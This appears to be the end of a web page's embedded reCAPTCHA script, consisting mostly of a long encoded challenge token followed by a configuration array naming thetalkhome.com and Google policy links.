wr53w4XDhU3CtD0Jw6ZYHcKgLsKQflDDrMKWwrkTPcK2UQo4f8KYwpFOw6TCllrDtsOtw7I5dl8tw4FlTGJOw7tOcsOlEWLDgMKyNX/CnsKLScKQPRrCiTfCq8Okw77Ck8K/JRtfw710wpRtH3tdHsOBCMKBw7PCkMO+OUnDgsOcw68iwoAuw5EFwpzCqMOdTcOYw5zCnj7DqkHCrMKaL8KKPDAzw47Dt8KswonCjA1nw6nCv8KEw6U2DsOnEMO2LMKCTyRecsOvw4/Cp1QkX8OhVEw/XzjCr03Du8K0OEkww6vCuVgnwqdIKXDDtT5ww4rDgS7DoX4GSHhLw4rCmUlAesOXwp0bwp/Dlx9Yw4bClRMtccKJcMOMEcOsB8KANH7DsHJxw7XDhWPCn3FrQ8OMw7QJwpXCvMKPWcOVJVHDsMOwMMKgUMKhw4jDnsKvKwgncsOtw5TDo3/[base64]/[base64]/Di8K9YMObXcOHEcOhw654A8KuZCsEXG3DiFLDnsKfw4t0C0XCnxR4dgFkXQojEMOIwp/Cm8OpesOoTXETH3HCpcO1WMOMAcKDwps6WcO0wq9aFcK4wqkLMgUJb10sT0gqYMO+NXHCkU/CvAgQw6RAwp/CjcKuSE0vw5F5ZsK0woHCi8Kzw53Ct8O1w6TDu8O0BsOCwoc3wqzCqU7DpsKeY8ONfMK/[base64]/Dn8OZKGLCozxqwqowEMOxwo3DpQvCtcKBwqJIw4XDgRIYwrUHw5fCpBrDmEPDtsOzw5DCpCPCtcKUwofCssKcwqUaw6HDiiFkeXdiw7dgeMKmc8KZMsO/wr5kDSjCpWTDlTDDs8KQdBvDlcKjw6LChzMEw7/Cn8O0BW/CsGBIT8KgOQbDumoYGFhzdsOgB2cURlfDp2HDtFXDkcKgw6bCs8OWQcOfEVfDoMKyQmZGAcKxw7pcND/[base64]/CuMKbLl4+wq5lwpFBUcKwc8OfwrdBwoXCqsOAw6EAwqJ6wqI1HQDDlHLCp8K5fk5rw53ClzHCh8KVwpUQMcOWw6vCtH4wYcKaJ0/CmcOfScKOw4cfw6ZRw6N8w4YJL8OcHHwpw7E3w5rCuMKHF2x2w6HCllA0OsKuw5XDlcOVw5AGb2zDmcKzb8OLQB/DkC7CiHTDs8KxTjzCnx/DsUvDnMK6w5fCoQcMUSgUKXEOcsKEO8KDw5bCsjjDqg81wpvCjmVXFmDDszzDg8OBwq7CkkIOXMOCw60Jw5U0w7/[base64]/ClMO9wrHDoQfClUbDhcK2wo7DucKESMO9wqFucWoOAlLCiFnDplVTw5bCu8OTWwNkCcOZwpDCmmbCsjd1wqnDpWpff8KdH3LDmS3Cj8KXLMOZJD/DvsOhbcK+PMKnw4bDiAEWGkbDnX0ywrxVwp7DrMKGYsKyEsK1E8KPw6/[base64]/wp/CuRUCFE8Cw63DvsOTCmTDnMK1w5pxUMOAw7EQwojCqijCtsOifRteCDIpYcK5THcMw5LDkHrDgnHDn2DCiMKrwpjDtUxqeywzwpjClUFRwoxSw4EuPMKlQyDDqcOGQcOEwrQJX8Kkw4PDncKzHh3CvMK/wrFpwqXCvcO+RiYQK8Kxw5bDlMKhwokpGVxnEDxIwqrCs8OywpDDv8KcTcOZFsOHwpbDqcO9Uy1jwr5/w6RAQU1Jw5nCoTnDmDtAc8OHw6xjEHMSwp7CkMKeMGHDmncgJSYXcMOqP8OTwovDhsK0w7M8EMKRwpnDiMO5wpwKBXx3ScKVw4NPScKMBEzCon/DrQIMM8ODwpnDpQoZbEIVwqfDnl8dwpzDnHsdQnwJEsO1BDJbw6PDtnnCjMKhJMKgw4HDmzp/[base64]/CsMK0McKGwrbCmShzwoQHEcKwwowWwp82w5fDt8KtP8O3wrpyw4tYZDPDvcKqwpPDrjpdwqDDp8KFTcOewpQRwq/Dol7Di8Oww4LCksKTAQzDqhXCi8OKw44pw7XCocOlwr0Tw4RyCG7Dv0TCkVjCtMOnCsK0w6ALDwrDjsOpwqFTPDvCkMKMw6vDsg/CscOkwonDqMOzd1x1dsKJFQ7DqsKYw5ogbcK9w5xsw64HwrzCgsKeGnXCqsOCVyAZGMKfw5RRPUhBTQDDlEPDkSkvwoh4w6VGJRYLE8KnwqNQLADCgCLDqmw2w69eRgvCkMKpDB/[base64]/[base64]/Dl8O3FcORwqACJ8Kww4/Dr2dCw7YFw7lRPcKlFTXCqcOcMcKiwrnDiMOuwqgMRnrCu1jDviktwq0Ow73CqcKfa17DnsO6Mk7DvMOlb8KOYg7CiCxkw5dIwpDCoh8uC8ONBhg3wpMiZMKEworDi0LCkh/DqR3Ch8OAwrHDsMKGfcO9Tk8Yw5JGJWlHasKgPVXCpcOYEMKtw49GKRfDuBcebEXDtMKNw657asKQdixWw6kXwpkRwqVVw73Cn1PDpcKQODUYScOCdsOUY8KaQ2ZtwqXCm25Xw5IiZBDCi8OrwpljWkdbw4c5wqXCosKJPcKWJA4uYV/Cs8KCb8Kgf8KeUkkJRkjDjcOnEsOnw5rDoQfDrFFnJ1zDkDQ+Y1IUwpLDiAfDkULDngDClcK/wpPCjcKwRcOlL8O8wqBSbUkeVMKow5rCgsK0bsO/cGFyeMKMw5cYw67CsUdqwobCqMO1wpwew6h4w4HCgHXCnkrDvx/CiMKjccOVXFBOw5LDrWDDmEoxdkXDn3/ClcOiw73DncOdR0xawq7Dv8OmYRDCnMOZw7d1w48RY8KnfsKPLsO3wpENWsKlwqwrw6/DrFsOFBRKUsOEw51rbcOMYxN/LXAWD8KNK8Kkw7Ivw6UKw5BMU8OAa8KFA8OXCErDvXMaw6pCw7rDr8KjDSIUU8KPwoweE3fDkCDCjAbDvTRQDz/Dryw9CcOhGsKhXwjCgMKxw57DgV7Du8O0wqBELg9OwrlUwqXCoUphw7zDnhwtXj/[base64]/w7oDwpHChkwyV0/DnwEOw6JdVz9PHsK/w7LDoAsYe3/Ci2rCksOlM8OKw5DDmMO0TB03NQZJNT/Dm2nCv3XDlRo5w7NBw5N+wpsAUhodH8KrcjQ+w6hPMD7ClMKPKVTCs8OGasKKbcKdwrDCosKkw6wcw64QwoJvZcOESsKXw5vCqsOtwowxKcKZw5J/w6bDm8O+MMO5wotHwpkIVlF0BX8nw5rCq8KoccKUw4IGw7LCmMOYRsOow5fCnSPCvQLDkSwXw5EDI8OvwpHDncKOw6DDuADDlz0hGcKZJxVYw4HDlMK/fsKdw6t2w6VMwqrDl2DDgMOZKsO6bXJmwoNQw4MyaX8qwrJmwqXCoRg1wo8CfcOWwpbDvMO6wpA2RsOhUxdRwqoDYsO6w6bDoxPDsF4DMiZGwrstwozDpsKrwpPDosKQw7TCjsKse8OwwpzDj3kDGsKwScK7wrdew6PDjsOoUH/DhcOuPAvCm8OpdMOdDAZxw4XCkBzDgEbDn8K1w5fDksK4VlJuIcOww4JXREBUwovDrQM9RMK4w6HCmsKBNUXCtjJOYTvCuxvDmsKNwpbCqBzCqMKnw6vDtkHCpDvDom0GbcOKHk4QHn/DjA0eW2kEwqjCpcKhHX9bdCTCn8OZwoAyMnIfWx/ChcOfwoDDmMKFw7HChjPDlsOpw6/ChFBDwqbDkcOSwprCpsKXCnPDnsKCwotsw6AewpHDmsOkw7pIw6doEF5tPMOUMBbDhDXCgMOcc8Omb8K3w5XDnMOhLcO1w7JFBMOzHmfCryVowpYkQsOVAsKqdHpDw4QTfMKIO3TDksKhFhTDg8KDCcO5WULDmF98MH/[base64]/[base64]/CtcOzaFxPwqLCoQ/DikjDi0NIwoTDs8KBw7bCg25Hw4twVcO2c8Kww5fCoMOUDMKWDcOpw5DDj8KFOsK5OsOwDcKxwp7CrMKbwp48woXDkXwNw7xnw6M4w7wgwoPDmzfDpADDqcONwrXCmD8GwqXDocK6GWt4wq/DpUfCmXXDmmnDrSpgwrYQw7klw40sVgoxGDhSOMOtQMO/w5cJwofCg1V3JBk7w5jDsMOYCcOAfmE3wqfDr8K3wobDm8K3wqsVw6DDn8OHOcKgw4DCisOtagMGw4jChHDCujXCu2nCmSLCqFPCrWkFU0U8wpFLwrrDglNDwonCucKrwqnCsMOlw6RAwqAlR8O8wpBbdFUFw6EhCsK2wpo/w50WPiMtw4Q/JlbCmMK/ZD1IwonCoyfDsMKnw5LCvsK5wrHCmMK5W8K7BsOLwp0bdUR7NzzCicKQTsOWccKII8KxwpLDrhnCgXnDgVBeZG18BsKWfyrCsgrDgVzDgsO4B8O2BsOIwpgUeEHDuMO+w6bDp8K9BMKxwohlw4nDnl3CgAJeMFd/[base64]/DnHZ5esO6HxTDucK1wrxzaS12aMK1wrImw5HClcO7wqEjwrvDnw5owrd+EcKoXMOiwo4Tw43DncOew5vCi3hxelHDgGguAMOcw5TCvlUnLMK/HMOpwozDnFVUaljDgMKrPXnCpD4FcsOJw63Do8ODXnXDnz7ClMO9MsKuG3jCrMKYFMOtwoXCoREXw6zDucOmUsKzfMKNwo7Chi1dbwfDkw/Cizxpw6gPw5DCksKSKMK3fsK0wqVCDn5VwozDt8O5w7DCksK4wqksMEdjAMOxAcOUwpF7aiVnwqdXw73DvMO0wo07woLCuVRCwpbCqxhIwo3DpMKUN17DjsKtwqxrw5/CogLCoF/CisKAwpQUw47CqVzDncOaw64lacOVbSPDksK2w7VkIcOBPsKIwoIZw4wEBsKdwoM2w5paPxfCrTggwppNZjfCqUh3NCTDkArCuGIYwo8Zw6PDmFpkesObQ8O7N13CvsORwobCqGRdw5PDtMOEGcO7AMKgY2M/[base64]/w63CqnnDgBcJf8KQaAdRXMKNbsKUwr5Yw5o9wr3CjcKhw4HCu2t2w6zCv0traMO/[base64]/Cg8OiGnlEOzpyw4HDtBDCjcKow6Flw4LCiMKqw6fCmMKpw5E3IX0Ow4k0wpRLKjwXacKIJQjCpTtXC8OTwocWw60IwrzCugfCgMKRP0XCgsKCwrB/w6MPAMOywq/CpHZrA8KRwqxYXyfCqgxuwp/DuDzCkMKeB8KHKcKLGcOdw7M7woPCvcOLA8Oswo3CvsOrU35nwr43w77Dj8OfF8Omw7towpvDnMKuwoohWX/Cs8KKf8OBD8Ofa39/wqNqMVk8wrfDv8KDwohjYcKmHsKJCMKNwrLDqFTCsj1hw6zDgsOxw5TDugDCgGkYw5ApXWDCiC1oGsOcw5ZNwrnDuMKQfBETB8OMLsOnwpTDg8K2w4LCksOuNAbDhsKSX8KJw4zCrTDCiMKPXBduwp5PwoHDicKzwrwnM8KaNE/[base64]/CpjJzw4jDoMK2wp3CvndwCMOwPj9Aay0CwqE3V2EAUcKKw4sQO1tjUU/[base64]/DnkJTw7fDshXCoGxMwq3CrzYbLDvDulBnwqLDiXzCgsKnwpl9bcKUwpZPPibDpmPDuEFXHsKtw5Upf8O8BRdJBDF/Ux3CjGlPKcO4DsOHwp4MKGIRwpk8wqTCl1J2LMOQUMKEcj/[base64]/DisK+w6PDpl/[base64]/DkyzDlMOvSSnDocOwLVAiCcO/[base64]/[base64]/[base64]/w7B3bkHDusKCGcKFCMO0w7BVRQ7DqsOwZjLCucKzL0UcbsOrw7nDmQ7ClcKrwo7Dh2PCiUclw63CgsOPacKJw73CvcO+w5jCjRjDlDZYYsOFOWLDk0XDuU9aNcKjHWwYw6UTSRBJBsKGwpPCp8K7IsOpw4XDvAcRwowzw7/[base64]/acOnUmbCtsKSCkspwqt9w7/CkxfCtlNtWTbCi8O9M8KiwoJbWhZ5RiIOasKCw595AMKEC8KjTRNEw5DDqcOYwookEjnCqxHDscOzMBJ+QMKAEBvCmX3DqWltRwI5w7bCosO+wrzCtUbDl8OywqE5OsKVw4PClmvCusKRY8Klw5gEBMK/wo/DpRTDmgDCicKUwp7CkB/DsMKSGMOiwrnDlnVrRMK8wrM8dMKGYGxzGMK6wqkbwqB4wr7DplEmw4XDhHJ1NFt+JsO1GCMeFUPDgFBLTTsCJXhLaGbDgBTCqFLDnh7DrMOjaBDDk37DnU1hw6fDpys0w4Y/wpPDmFvDl3FcCUbChHRTw5fDjF7CpsOAU17CvnJKwpohLmnCm8KYw4h/w6PDvRY0DCkHwqcIT8OLIn3CqcK0w4E0dsKWLMK4w5Bfw6pXwqBgw5XCh8KZSwHCjjbChsONasK0w7AIw5PCssOZw4PDnQ7DhAbDhD8rEsK8wqkiwpMQw4N+SMOAWsO9wr7DgcOhVDXDjALDjsO3wr/DtXPCkcKdwpIHw7Fewrw3wrxPccOUeHrChsO4WEFOdsKNw5ZcbXNmw4B+wpLDtjJzT8KMw7E+w5FxasO/U8Khw47Dr8KyXiLCoADCnAPDk8KiIsO3wroVPXnCtV7ChsKIwp7CoMKXwrvCgC/CgsKRwprDlcOQwoDCjcOKJ8OXVkQtExfCi8OFwp3Dgz1wWx5+NcODBTgUwqrDvxLDqcOSwqDDj8OEw6fCpD/[base64]/[base64]/[base64]/CuyseSMO6PMKWVMKUQsOxw4PDrcOcwrfCjcKqJMOccsOVw5TCiFQgwobDrDbDrsOre0rChU0CN8O6esOjwonCpTADZ8KsMMOEwppXFcKkdB0Ld3nClCAnwqLDu8KGw4R/wp0DHGJ8QhnCoEDDtMKdw4A6fkBNwrXDuBPDswUcbAoGLsKvwpNKFgp0HsOiw4zDgcOZTMKbw79iPGQHCcO7w7QoHcKaw4vDj8OVHcOkLSBNwonDiGrDkMK/IiXCjsO+V3YPw6fDlnHDqx3DjXwxwr9zwoAJw4Few6fCl1/CrHDDv0pGwqYcw4wQwpLDpcKNwobDgMKjBnLCvsO2W3Jcw4sIwpI4wopOwrRWBHMDwpLDv8Ofw4/[base64]/DjkjCpSx6wrdpdlXDm2RBQl/Co8Kcw6MIwo0IL8OqasK0w4bDtMKSLGPChsO9a8KvbygGE8OOZzlfQ8O3w6wqw7rDig/DuRrDgxxLHX4Sd8KlwpDDq8KgXHPCp8KkYMOGT8O5wpPDogkPQSNBwo3Do8Oiwopew4TDn1fCvhjDhwJAwpTCsH/DnyvChUk3w5gXJnxFwq/DhizClcOtw4PDpA/DicOJFsOdIcKiw5EkUWYbw5k3w6klcQvDqW/Cil/DjRHCvy/Cp8KGG8OGw44uwq3DkF3Dg8KvwrJswoTDlsOSC1kSD8OcbsKhwr8bwqRVw5dlEkvCkULDj8KIYl/CusOAeRZ7wqRqNcKEw5R4wohAR3YJwoLDtzbDpjHDn8OrAMODLTrDnytEcsKBw67DsMOVwqLCihdzIAzDiW/[base64]/Do3g5Q0DDm8KTwoHDvsKKfHzDuMKdw4kNCcK9w6XDncOKw5nCrsKRUsOSwpBIw485wqbCmMKCwqbDocKLwoPDocKIw5HCvXpiEzrCocOXYMKDBVJPwqItwr7DnsK5w6fDjjjCjMKzw57DnysWdlQLFg/CpEnDvcKFw4hywrRCBcKfwqrDhMO7w4UYwqZvw4wgw7FKwoR4VsOnKMO8UMOyccK4w4gVTMOIUsOdwpLDji/DjMKJDW/Cp8OYw5J+w4FKTFJOfQjDgW9BwrzDusOHd2tywqvCuDTCrToTVsOWbhp3PyI8E8O3YBY1Z8OoE8O4R2rDrcO4RUbDqsKQwrpTIkvCn8OmwpjDpFfDpUXDi3d2w5fCnsKvC8OcW8O/TBjDssKMecOVwq7DgUjCjWtXwqfCs8KSw5/CvlTDiR3Dg8ORFMKHRWFHNMKzw5DDnsKFwpAOw4bDvcKjRcOEw7Nowq4zWRrDpsKdw70uVwhNwpJbNh7DqTvCqh7CvyZVw6dMYMO7\x22],null,[\x22conf\x22,null,\x226Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://thetalkhome.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223pI5ZDWGK/cXwlFwMUVQUyTAp1s22rH6LETUNFxnrrw\\u003d\x22,1,0,null,1,1769405488946,0,0,[31,163,85,15,149],null,[215],\x22RC-qbJaJpXI-c5-IQ\x22,null,null,null,null,null,\x220dAFcWeA5ntQq34fpENJ0WS1eEk-nG93EitiGdS6dfDNITK813WtgmBjvhqatQOwZ_ZQ0-mE6gMvF-wHs2iigG567vmWThaUnyoQ\x22,1769488289108]");
    </script></body></html>